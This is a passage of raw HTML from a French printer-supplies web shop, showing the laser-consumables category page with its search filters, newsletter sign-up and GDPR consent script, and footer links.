       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper" class="wrapper-category">
          <div class="category">        
                  
            <div class="container">
  <nav data-depth="3" class="breadcrumb">
    <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/"><span itemprop="name">Accueil</span></a>
                <meta itemprop="position" content="1">
              </li>
                      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/301-consommables-pour-imprimantes"><span itemprop="name">Consommables pour imprimantes</span></a>
                <meta itemprop="position" content="2">
              </li>
                      
                  
                          <li>
                <span>Consommables pour imprimantes laser</span>
              </li>
                      
              
    </ol>
  </nav>
</div>          

          

          
  <div id="content-wrapper">
    
    
  <section id="main" >
    <div class="container">

      
                
            

      <section id="products" >
                                    <div class="container-page-category"
     data-cod="302"
     data-name="Consommables pour imprimantes laser"
     data-brandplaceholder="Saisir la référence de votre imprimante ou de votre consommable"
     data-brandplaceholdermovile="Référence de votre imprimante / consommable"
     data-noproducts="No results..."
     data-showmore="Afficher plus"
     data-showless="Montrer moins"
     data-btnadd="Ajouter au panier"
     data-btnread="En savoir plus"
     data-clearrefinements="Effacer mes filtres"
	   data-orderplaceholder="Trier par : Pertinence"
     data-az="Nom, de A à Z"
     data-za="Nom, de Z à A"
     data-category-az="Category (asc)"
     data-category-za="Category (desc)"
     data-price-az="Prix (croissant)"
     data-price-za="Prix (décroissant)"

     data-manufacturer_list="Marques"
     data-categories_list="Catégories"
     data-price_amount_list="Prix"
     data-caracteristiques_iso_format_series_a_a0a9_list="Type"


             data-associated_categories_name_list="Catégorie"
     data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
     data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
     data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
     data-caracteristiques_capacite_maximale_list="Capacite maximale"
     data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
     data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
     data-caracteristiques_compatibilite_list="Compatibilite"
     data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
     data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
     data-caracteristiques_couleur_list="Couleur"
     data-caracteristiques_couleur_du_produit_list="Couleur du produit"
     data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
     data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d'impression"
     data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
     data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
     data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
     data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
     data-caracteristiques_dimensions_lxpxh_list="Dimensions"
     data-caracteristiques_ecran_list="Ecran"
     data-caracteristiques_ethernetlan_list="Ethernetlan"
     data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
     data-caracteristiques_frequence_d_entree_ac_list="Frequence d'entree ac"
     data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
     data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
     data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
     data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
     data-caracteristiques_impression_recto-verso_list="Impression recto verso"
     data-caracteristiques_interfaces_standards_list="Interfaces standards"
     data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
     data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
     data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
     data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
     data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
     data-caracteristiques_largeur_du_colis_list="Largeur du colis"
     data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
     data-caracteristiques_longueur_de_palette_list="Longueur de palette"
     data-caracteristiques_memoire_interne_list="Memoire interne"
     data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
     data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
     data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d'impression"
     data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
     data-caracteristiques_pays_d_origine_list="Pays d'origine"
     data-caracteristiques_poids_list="Poids"
     data-caracteristiques_poids_a_vide_list="Poids a vide"
     data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
     data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
     data-caracteristiques_poids_du_paquet_list="Poids du paquet"
     data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
     data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
     data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
     data-caracteristiques_quantite_list="Quantite"
     data-caracteristiques_quantite_par_boite_list="Quantite par boite"
     data-caracteristiques_quantite_par_couche_list="Quantite par couche"
     data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
     data-caracteristiques_quantite_par_palette_list="Quantite par palette"
     data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
     data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
     data-caracteristiques_resolution_maximale_list="Resolution maximale"
     data-caracteristiques_securite_list="Securite"
     data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
     data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
     data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
     data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
     data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
     data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
     data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
     data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
     data-caracteristiques_tension_d_entree_ac_list="Tension d entree ac"
     data-caracteristiques_type_list="Type"
     data-caracteristiques_type_d_encre_list="Type d'encre"
     data-caracteristiques_type_d_impression_list="Type d'impression"
     data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d'encre"
     data-caracteristiques_type_de_produit_list="Type de produit"
     data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
     data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
     data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse D'Impression Couleur Qualite Normale A4us Letter"
     data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d impression noir qualite normale a4us letter"
     data-caracteristiques_wifi_list="Wifi"
     data-category_id_list="Category id"
     data-category_name_list="Category name"
     data-formated_regular_price_list="Regular price"
     data-formatted_price_tax_exc_list="Price tax exc"
     data-id_categories_list="Category id"
     data-id_manufacturer_list="Manufacturer id"
     data-manufacturer_list="Manufacturer"
     data-price_list="Prix"
     data-price_tax_exc_list="Price tax exc"
     data-prod_id_list="Prod id reference"
     data-caracteristiques_multifonction_list="Multifonction"
     data-caracteristiques_format_papier_list="Format papier"
     data-caracteristiques_connectivites_list="Connectivités"
    >

    <div class="ais-InstantSearch">
        <div class="col-lg-3 left-panel mega-container filters__container" id="aa-input-container--instantsearch">
									<div class="container-widgets">
				<div class="list-filters">
					<span class="label">Mes filtres</span>
					<div id="clear-current-refinements-list"></div>
				</div>
				<div id="current-refinements-list"></div>
				<div id="searchbox" class="ais-SearchBox aa-the-form"></div>
			</div>
        </div>
        <div class="col-lg-9 aa-content-results" id="aa-content-results">

						<div class="banner__category" id="js-product-list-header">
				<div class="block-category card card-block">
					<h1 class="h1">Consommables pour imprimantes laser</h1>
					
				</div>
			</div>

            				<div class="sort-by-widget">
					<div class="stats-container">
						<div id="stats" class="ais-bort-by-title"></div>
																	</div>
					<div id="sort-by" class="ais-SortBy sort-by"></div>
				</div>
                <div id="hits"></div>
                <div id="pagination"></div>
                    </div>
    </div>
    <div class="filter-button-container">
        <button type="button" class="filter-button btn testclass" id="filter-button">
            <span>
                <i></i> <i></i> <i></i>
            </span>
            <span class="filter-button__text-uno">Filtre</span>
            <span class="filter-button__text-dos">Appliquer le filtre</span>
        </button>
    </div>
</div>

            
              </section>

      

    </div>
  </section>

    
  </div>


          
                
          </div>      </section>

      <footer id="footer">
        
          

<div class="section section-newsletter" id="section-newsletter">
  <div class="container">
    <div class="row before">
        
            <div class="blockreassurance col-12 col-lg-12 col-xl-9">
    <div class="row">
        <div class="col-12 text-center mb-2">
            <h6 class="blockreassurance__title">
                Une entreprise engagée
            </h6>
        </div>
    </div>
                <div class="row">
                                                                                                                    <div class="col-12 col-sm-6 col-lg-3 col-xl-4"
            >
            <div class="item-reasurance">
                                                            <img loading="lazy" alt="icon image" class="item-reasurance__img" src="/modules/blockreassurance/views/img/img_perso/tree-icon.svg">
                                                    <p class="item-reasurance__title" style="color:#000000">Une entreprise engagée</p>
                <p class="item-reasurance__description" style="color:#000000">Nous militons en faveur du Re-Made in France</p>
            </div>
        </div>
                                                                                                                          <div class="col-12 col-sm-6 col-lg-3 col-xl-4"
            >
            <div class="item-reasurance">
                                                            <img loading="lazy" alt="icon image" class="item-reasurance__img" src="/modules/blockreassurance/views/img/img_perso/truck-icon.svg">
                                                    <p class="item-reasurance__title" style="color:#000000">Livraison en 24/72h</p>
                <p class="item-reasurance__description" style="color:#000000">Produits garantis et SAV situé en France</p>
            </div>
        </div>
                                                                                                                                                                          <div class="col-12 col-sm-6 col-lg-3 col-xl-4"
            >
            <div class="item-reasurance">
                                                            <img loading="lazy" alt="icon image" class="item-reasurance__img" src="/modules/blockreassurance/views/img/img_perso/euro-icon.svg">
                                                    <p class="item-reasurance__title" style="color:#000000">Meilleurs prix garantis</p>
                <p class="item-reasurance__description" style="color:#000000">Meilleurs prix garantis, nous améliorons votre pouvoir d’achat</p>
            </div>
        </div>
              </div>
</div>
<div class="email_subscription block_newsletter col-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
        <div class="col-12 col-lg-5 text-center text-lg-left">
      <div class="newsletter-text">
        <h2>S'inscrire à la newsletter</h2>
        <p>Inscrivez-vous pour recevoir les dernières nouveautés et nos offres.</p>
      </div>
    </div>
    <div class="col-12 col-lg-6 text-center text-lg-left">
      <form action="https://shop-printer.fr/302-consommables-pour-imprimantes-laser#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="form-group position-relative">
          <input type="text" name="email" value="" placeholder="Votre adresse e-mail" class="form-control form-control-newsletter"/>
          <input type="submit" value="S'abonner" name="submitNewsletter" class="btn btn-primary btn-newsletter"/>
        </div>
        
        <input type="hidden" value="displayFooterBefore" name="blockHookName" />
        
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">En vous inscrivant à la newsletter, vous déclarez avoir lu et accepté nos</span></span><span style="vertical-align:inherit;"> </span><a href="/content/3-politique-cgv" class="custom-link"><span style="vertical-align:inherit;">conditions générales</span></a><span style="vertical-align:inherit;"> </span></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "60c84499343cce0b92aad837e76eca2e163abc48";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


        <input type="hidden" name="action" value="0" />
      </form>
    </div>
      </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


        
    </div>
  </div>
</div>

<div class="section section-footer" id="section-footer">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-2"></div>
        
            <div class="col-12 col-lg widget-footer__container">
    <div class="widget widget-footer">
        <p class="widget-title h6">Catégories</p>
        <div class="widget-footer-content">
            <ul class="menu-footer">
                                    <li>
                        <a href="/22-imprimantes-laser">Imprimantes laser</a>
                    </li>
                                    <li>
                        <a href="/281-imprimantes-jet-d-encre">Imprimantes jet d&#039;encre</a>
                    </li>
                                    <li>
                        <a href="/290-imprimantes-multifonction">Imprimantes multifonction</a>
                    </li>
                                    <li>
                        <a href="/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                    </li>
                                    <li>
                        <a href="/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                    </li>
                                    <li>
                        <a href="/312-imprimantes-matricielles">Imprimantes matricielles</a>
                    </li>
                
                                    <li>
                        <a href="https://shop-printer.fr/brand/31-la-cartouche-fran%C3%A7aise">La Cartouche Française</a>
                    </li>
                
                            </ul>
        </div>
    </div>
</div>    <div class="col-12 col-lg widget-footer__container">
        <div class="widget widget-footer">
            <p class="widget-title h6">À propos</p>
            <div class="widget-footer-content">
                <ul class="menu-footer">
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/nousconnaitre"
                               title="Mentions légales">
                                Nous connaitre
                            </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/livraison"
                               title="Mentions légales">
                                Livraison
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/2-mentions-legales"
                                   title="Mentions légales">
                                    Mentions légales
                                </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4 link-free"
                                   class="cms-page-link"
                                   href="https://shop-printer.fr/content/3-politique-cgv"
                                   title="Mentions légales">
                                    CGV
                                </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/garantie-et-sav"
                               title="Mentions légales">
                                Garantie et SAV
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/6-faq"
                                   title="Mentions légales">
                                    FAQ
                                </a>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
<svg id="cdpcp-svg-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg">
	<defs>
		<symbol id="cdpcp-icon-quickview" viewBox="0 0 30 32">
			<path d="M30 26l-7.785-7.785c1.111-1.814 1.785-3.929 1.785-6.215 0-6.626-5.375-12-12-12s-12 5.374-12 12c0 6.625 5.374 12 12 12 2.286 0 4.4-0.674 6.215-1.781l7.785 7.781c0.547 0.547 1.453 0.543 2 0l2-2c0.547-0.547 0.547-1.453 0-2zM12 20c-4.418 0-8-3.582-8-8s3.582-8 8-8 8 3.582 8 8-3.582 8-8 8z"></path>
		</symbol>

		<symbol id="cdpcp-icon-printer" viewBox="0 0 32 32">
			<path d="M8 2h16v4h-16v-4z"></path>
			<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
		</symbol>

		<symbol id="cdpcp-icon-loading" viewBox="0 0 32 32">
			<path d="M32 16c-0.040-2.089-0.493-4.172-1.331-6.077-0.834-1.906-2.046-3.633-3.533-5.060-1.486-1.428-3.248-2.557-5.156-3.302-1.906-0.748-3.956-1.105-5.981-1.061-2.025 0.040-4.042 0.48-5.885 1.292-1.845 0.809-3.517 1.983-4.898 3.424s-2.474 3.147-3.193 4.994c-0.722 1.846-1.067 3.829-1.023 5.79 0.040 1.961 0.468 3.911 1.254 5.694 0.784 1.784 1.921 3.401 3.316 4.736 1.394 1.336 3.046 2.391 4.832 3.085 1.785 0.697 3.701 1.028 5.598 0.985 1.897-0.040 3.78-0.455 5.502-1.216 1.723-0.759 3.285-1.859 4.574-3.208 1.29-1.348 2.308-2.945 2.977-4.67 0.407-1.046 0.684-2.137 0.829-3.244 0.039 0.002 0.078 0.004 0.118 0.004 1.105 0 2-0.895 2-2 0-0.056-0.003-0.112-0.007-0.167h0.007zM28.822 21.311c-0.733 1.663-1.796 3.169-3.099 4.412s-2.844 2.225-4.508 2.868c-1.663 0.646-3.447 0.952-5.215 0.909-1.769-0.041-3.519-0.429-5.119-1.14-1.602-0.708-3.053-1.734-4.25-2.991s-2.141-2.743-2.76-4.346c-0.621-1.603-0.913-3.319-0.871-5.024 0.041-1.705 0.417-3.388 1.102-4.928 0.683-1.541 1.672-2.937 2.883-4.088s2.642-2.058 4.184-2.652c1.542-0.596 3.192-0.875 4.832-0.833 1.641 0.041 3.257 0.404 4.736 1.064 1.48 0.658 2.82 1.609 3.926 2.774s1.975 2.54 2.543 4.021c0.57 1.481 0.837 3.064 0.794 4.641h0.007c-0.005 0.055-0.007 0.11-0.007 0.167 0 1.032 0.781 1.88 1.784 1.988-0.195 1.088-0.517 2.151-0.962 3.156z"></path>
		</symbol>

		<symbol id="cdpcp-icon-trash" viewBox="0 0 32 32">
			<path d="M6 32h20l2-22h-24zM20 4v-4h-8v4h-10v6l2-2h24l2 2v-6h-10zM18 4h-4v-2h4v2z"></path>
		</symbol>

		<symbol id="cdpcp-icon-add" viewBox="0 0 32 32">
			<path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path>
		</symbol>

		<symbol id="cdpcp-icon-remove" viewBox="0 0 32 32">
			<path d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-checked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828 4.586 4.586 9.586-9.586 2.828 2.828-12.414 12.414z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-unchecked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM28 28h-24v-24h24v24z"></path>
		</symbol>
	</defs>
</svg>
<div id="cdpcp-fake-miniatures"></div>
<div id="cdproductcomparisonplus" class="cdpcp" style="display: none;">
	<div id="cdpcp-items-wrapper" class="cdpcp__items-wrapper">
		<div class="cdpcp__text">
			<span class="cdpcp-btn-show" onclick="showComparatorMobileItems();">
				<svg version="1.1" viewBox="0 0 22 22">
					<path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
				</svg>
			</span>
			<p class="h2 text-uppercase cdpcp__compare-title">Comparer</p>
			<p><span id="cdpcp-menu-number">0</span> Articles</p>
		</div>
		<div id="cdpcp-items" class="cdpcp__items">
					</div>
	</div>

	<div id="cdpcp-menu" class="cdpcp__menu" title="Options de comparaison de produit">
		<div id="cdpcp-menu-button" class="cdpcp-menu__button">
			<div id="cdpcp-menu-icon" class="cdpcp-menu-icon">
				<span>
                	                	Voir la comparaison
				</span>
			</div>
		</div>

		<div id="cdpcp-menu-slideout" class="cdpcp__slideout">
			<span class="cdpcp-slideout__close">x</span>

			<div class="cdpcp-slideout__inner">
				<span class="cdpcp-slideout__title">Comparaison de produits</span>

				<div class="cdpcp-slideout__buttons">
					<a
						href="https://shop-printer.fr/compare"
						class="cdpcp-compare-now cdpcp-slideout__button"
					>
						Comparer
					</a>

					
					<button class="cdpcp-remove-all cdpcp-slideout__button">
						Supprimer tout de comparaison
					</button>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="cdpcp-backdrop" class="cdpcp__backdrop"></div>
<div class="col-12 col-lg">
    <div class="widget widget-footer widget-footer__container">
        <div class="widget-footer-content contact-footer-container">
                        <p class="widget-title h6">Nous contacter</p>
                        <div class="contact-footer-info">
                                <p><strong>Nos coordonnées</strong></p>
                                <p>
                    <span>Du lundi au vendredi de 9h à 17h</span>
                </p>
                                                <p>
                    <a href="mailto:contact@shop-printer.fr">contact@shop-printer.fr</a>
                </p>
                            </div>
            <div class="contact-footer-phone phone-and-chat-info">
                <p>
                                           <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
